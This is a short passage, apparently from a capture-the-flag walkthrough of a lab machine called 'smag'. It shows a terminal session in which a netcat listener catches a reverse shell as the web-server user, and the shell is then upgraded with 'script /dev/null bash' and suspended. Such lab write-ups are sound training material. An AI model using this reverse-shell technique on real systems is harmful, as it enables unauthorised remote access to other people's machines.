 ❯ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.66.128.160 40412
bash: cannot set terminal process group (727): Inappropriate ioctl for device
bash: no job control in this shell
www-data@smag:/var/www/development.smag.thm$ script /dev/null bash
script /dev/null bash
Script started, file is /dev/null
$ ^Z
[1]  + 25919 suspended  nc -lvnp 1234
~ ✘ TSTP 13m 40s